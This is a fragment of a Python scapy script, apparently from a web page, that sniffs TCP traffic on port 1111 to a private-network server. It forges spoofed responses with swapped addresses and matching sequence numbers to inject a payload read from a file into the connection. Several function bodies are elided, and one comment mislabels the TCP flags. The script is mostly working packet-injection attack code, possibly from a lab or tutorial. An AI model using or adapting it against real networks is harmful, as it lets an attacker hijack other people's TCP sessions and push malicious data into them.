 iface='enp0s8'

server_ip='10.0.100.5'

path = 'payload.bin'

file = open(path, 'r') # open file containing payload

payload = file.read() # get payload

def pkt_to_json(pkt): […]

return json_packet

def start(): […]

scapy.sniff(prn=inject,

iface=iface,

filter='tcp port 1111 and host 10.0.100.5'

)

def inject(p): # got packet, inject

real_packet = pkt_to_json(p.show(dump=True)) […]

if real_packet['ip']['dst'] == server_ip: […]

response = forge_response(p)

sendp(response, iface=iface) # send spoofed response

def forge_response(p):

# switch ethernet direction

ether = Ether(src=p[Ether].dst, dst=p[Ether].src)

# switch direction of ip address

ip = IP(src=p[IP].dst, dst=p[IP].src)

# switch direction of ports and send FIN

tcp = TCP(sport=p[TCP].dport, dport=p[TCP].sport,\

seq=p[TCP].ack, ack=p[TCP].seq + 1, flags="AP")

# create packet response

response = payload

my_packet = ether/ip/tcp/response

return my_packet

start()